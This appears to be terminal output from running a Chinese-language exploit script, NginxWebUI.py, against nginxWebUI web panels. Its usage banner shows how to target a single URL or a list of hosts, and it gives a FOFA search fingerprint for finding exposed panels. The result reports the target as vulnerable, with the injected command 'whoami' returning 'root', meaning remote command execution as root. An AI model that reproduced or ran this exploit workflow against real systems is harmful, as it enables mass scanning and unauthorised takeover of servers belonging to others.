 (venv) PS D:\Pycharm\PyCharm Community Edition 2023.1.2\test\EXP> python NginxWebUI.py
+------------------------------------------
+ 使用格式: python3 NginxwebUI.py -u https://x.x.x.x
+ 使用格式: python3 NginxwebUI.py -f xxx.txt
+ 指纹特征: fofa: app="nginxWebUI"
+ auther >>> Lsec
+------------------------------------------
存在漏洞
{"success":true,"status":"200","obj":"<span class='blue'>whoami</span><br>运行失败<br>root<br>"}